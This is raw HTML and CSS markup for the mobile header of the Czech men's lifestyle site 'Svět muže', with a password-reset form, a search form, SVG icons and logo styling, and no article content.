<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Váš e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Zaslat svůj pas">
</div>
</div>
</div>
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://svet-muze.cz/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Vyhledávání</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{border-color:#e5e5e5!important;box-shadow:0 0 22px #888888!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:-!important;padding-bottom:-!important}}@media (min-width:768px) and (max-width:1018px){.tdi_4{box-shadow:0 4px 22px #888888!important}}</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:-4px!important}}@media (max-width:767px){.tdi_7{margin-bottom:-2px!important;margin-left:-14px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_7 .tdb-mobile-menu-button{color:#ff0000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ff0000}.tdi_7 .tdb-mobile-menu-button:hover{color:#1e73be}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#1e73be}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-mobile-menu-button i{font-size:18px}.tdi_7 .tdb-mobile-menu-button svg{width:18px}.tdi_7 .tdb-mobile-menu-button i{width:28.8px;height:28.8px;line-height:28.8px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:-25px!important;border-style:inset!important;border-color:#a3003e!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:-25px!important;margin-left:1px!important;padding-top:6px!important;padding-bottom:3px!important;padding-left:10px!important;border-style:inset!important;border-color:#a3003e!important}}@media (max-width:767px){.tdi_10{margin-right:-33px!important;margin-bottom:-25px!important;margin-left:25px!important;padding-top:4px!important;padding-bottom:2px!important;border-style:inset!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-left:1px!important;padding-bottom:2px!important;border-style:inset!important;border-color:#a3003e!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-end;justify-content:flex-end}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:120px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:-57px;margin-left:0px}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:-5px;display:block;background:-webkit-linear-gradient(-90deg,#09003d,#080047);background:linear-gradient(-90deg,#09003d,#080047);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Alex Brush!important;font-size:70px!important;line-height:81px!important;font-weight:400!important;text-transform:lowercase!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-title{display:block;background:-webkit-linear-gradient(-90deg,#666666,#dddddd);background:linear-gradient(-90deg,#666666,#dddddd);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Verdana,Geneva,sans-serif!important;font-size:60px!important;line-height:65px!important;font-weight:600!important;text-transform:none!important;letter-spacing:-4px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_10 .tdb-logo-icon{top:0px;display:none;color:#ffffff}html[class*='ie'] .tdi_10 .tdb-logo-text-title{background:none;color:#dddddd}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#8e3b3b;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_10 .tdb-logo-text-tagline{background:none;color:#080047}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#0b65bf;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_10 .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_10 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-icon-svg svg{width:50px}.tdi_10 .tdb-logo-icon{margin-right:5px}.tdi_10 .tdb-logo-icon:last-child{margin-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-icon-svg svg{width:40px}.tdi_10 .tdb-logo-icon{margin-right:4px}.tdi_10 .tdb-logo-icon:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{font-size:55px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-end}.tdi_10 .tdb-logo-img-wrap{margin-bottom:-57px;margin-right:0px}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://svet-muze.cz/" title="Finance time"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://svet-muze.cz/wp-content/uploads/2021/12/02011pro-muze.jpg" alt="fInance"  title="Finance time"  width="564" height="705" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SVĚT</span><span class="tdb-logo-text-tagline">muže</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-12px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ff0000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ff0000}.tdi_13 .tdb-header-search-button-mob:hover{color:#1e73be}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:20px}.tdi_13 .tdb-header-search-button-mob svg{width:20px}.tdi_13 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex}.tdi_17 .tdc-columns{width:100%}.tdi_17,.tdi_17 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:-!important;padding-bottom:-!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{box-shadow:0 4px 22px #474747!important}}</style>
<div class="tdi_16_rand_style td-element-style" ></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-left:-4px!important}}@media (max-width:767px){.tdi_20{margin-bottom:-2px!important;margin-left:-14px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_20 .tdb-mobile-menu-button{color:#ed0000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ed0000}.tdi_20 .tdb-mobile-menu-button:hover{color:#1e73be}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#1e73be}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-mobile-menu-button i{font-size:18px}.tdi_20 .tdb-mobile-menu-button svg{width:18px}.tdi_20 .tdb-mobile-menu-button i{width:28.8px;height:28.8px;line-height:28.8px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-bottom:-25px!important;border-style:inset!important;border-color:#a3003e!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-bottom:-25px!important;margin-left:1px!important;padding-top:6px!important;padding-bottom:3px!important;padding-left:10px!important;border-style:inset!important;border-color:#a3003e!important}}@media (max-width:767px){.tdi_23{margin-right:-33px!important;margin-bottom:-25px!important;margin-left:25px!important;padding-top:4px!important;padding-bottom:2px!important;border-style:inset!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_23{margin-left:1px!important;padding-bottom:2px!important;border-style:inset!important;border-color:#a3003e!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:flex-end}.tdi_23 .tdb-logo-a,.tdi_23 h1{justify-content:flex-end}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:120px}.tdi_23 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:-57px;margin-left:0px}.tdi_23 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:-5px;display:block;background:-webkit-linear-gradient(-90deg,#09003d,#080047);background:linear-gradient(-90deg,#09003d,#080047);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Alex Brush!important;font-size:70px!important;line-height:81px!important;font-weight:400!important;text-transform:lowercase!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-title{display:block;background:-webkit-linear-gradient(-90deg,#666666,#dddddd);background:linear-gradient(-90deg,#666666,#dddddd);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Verdana,Geneva,sans-serif!important;font-size:60px!important;line-height:65px!important;font-weight:600!important;text-transform:none!important;letter-spacing:-4px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_23 .tdb-logo-icon{top:0px;display:none;color:#ffffff}html[class*='ie'] .tdi_23 .tdb-logo-text-title{background:none;color:#dddddd}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#8e3b3b;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_23 .tdb-logo-text-tagline{background:none;color:#080047}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#0b65bf;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_23 .tdb-logo-icon-svg svg,.tdi_23 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_23 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_23 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_23 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-icon-svg svg{width:50px}.tdi_23 .tdb-logo-icon{margin-right:5px}.tdi_23 .tdb-logo-icon:last-child{margin-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-icon-svg svg{width:40px}.tdi_23 .tdb-logo-icon{margin-right:4px}.tdi_23 .tdb-logo-icon:last-child{margin-right:0}.tdi_23 .tdb-logo-text-tagline{font-size:55px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:column}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:flex-end}.tdi_23 .tdb-logo-img-wrap{margin-bottom:-57px;margin-right:0px}.tdi_23 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://svet-muze.cz/" title="Finance time"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://svet-muze.cz/wp-content/uploads/2021/12/02011pro-muze.jpg" alt="fInance"  title="Finance time"  width="564" height="705" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SVĚT</span><span class="tdb-logo-text-tagline">muže</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-12px!important;margin-bottom:0px!important}}</style>
